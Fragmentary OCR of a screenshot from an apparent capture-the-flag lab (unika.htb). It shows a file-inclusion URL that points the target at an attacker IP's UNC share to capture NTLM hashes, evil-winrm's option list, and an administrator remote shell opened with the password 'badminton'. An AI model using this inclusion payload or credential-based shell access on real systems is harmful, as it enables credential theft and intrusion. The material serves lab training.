 Not secure unika.htb/index.php?page=//10.10.14.55/somewierdfile 1
eb Introduction to N... What is clusterin... kaliStuff UIT Gmail Images & Stocks CodePage Temp-Page Frequent Interesting Git Pape
Downloads : evil-winrm — Konsole
nclude(\\10.10.14.55\S
New Tab Split View Copy Paste Find
nclude(): Failed openin
- : sudo openvpn Downloads : zsh Downloads : evil-winrm
--spn SPN_PREFIX SPN prefix for Kerberos auth (default HTTP)
-e, --executables EXES_PATH C# executables local path
-i, --ip IP Remote host IP or hostname. FQDN for Kerberos auth (required)
-U, --url URL Remote url endpoint (default /wsman)
-u, --user USER Username (required if not using kerberos)
-p, --password PASS Password
-H, --hash HASH NTHash
-P, --port PORT Remote host port (default 5985)
-V, --version Show version
-n, --no-colors Disable colors
-N, --no-rpath-completion Disable remote path completion
-l, --log Log the WinRM session
-h, --help Display this help message
┌──(null㉿POTPAL)-[~/Downloads]
└─$ evil-winrm -i 10.129.193.205 -u Administrator -p badminton
Evil-WinRM shell v3.6
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unim
plemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-com
pletion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>